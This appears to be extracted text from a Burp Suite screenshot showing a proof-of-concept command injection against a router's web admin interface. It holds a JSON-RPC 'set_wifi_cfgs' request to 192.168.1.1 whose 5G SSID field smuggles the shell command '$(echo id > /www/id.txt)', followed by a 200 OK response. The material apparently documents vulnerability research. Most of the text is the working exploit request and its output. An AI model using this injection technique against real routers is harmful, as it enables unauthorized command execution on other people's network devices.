 Not secure 192.168.1.1/#/wlanSet/mainssid
VPN
quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
All Bookm
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
Setti
11 × 12 × 13 × 14 × 15 × 16 × 17 × +
Send Cancel < >
Target: http://192.168.1.1
HTTP/1
Request
Pretty Raw Hex
\n
9 flag: set_wifi_cfgs
10 Sec-GPC: 1
11 Origin: http://192.168.1.1
12 Referer: http://192.168.1.1/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; sidebarStatus=1; sysauth=
4208f077672bd5cae21c9b57d3d8ca26; token=
4208f077672bd5cae21c9b57d3d8ca26
16 Connection: keep-alive
17
18 {
"jsonrpc":"2.0",
"method":"call",
"params":[
"4208f077672bd5cae21c9b57d3d8ca26",
"mtk.wifi",
"set_wifi_cfgs",
{
"2.4G":{
"authmode":"WPAPSKWPA2PSK",
"hidden":"0",
"ssid":"test",
"state":"up",
"wpapsk":"password"
},
"5G":{
"authmode":"WPAPSKWPA2PSK",
"hidden":"0",
"ssid":"$(echo id > /www/id.txt)",
"state":"up",
"wpapsk":"password"
}
}
]
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: Keep-Alive
3 Keep-Alive: timeout=20
4 Access-Control-Allow-Origin: http://192.168.1.1
5 Access-Control-Allow-Methods: POST, OPTIONS
6 Access-Control-Allow-Credentials: true
7 Content-Type: application/json
8 Content-Length: 76
9
10 {
"jsonrpc":"2.0",
"id":null,
"result":[
0,
{
"2.4G_code":"409",
"5G_code":"200"
}
]
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 4
Request headers 15
Response headers 7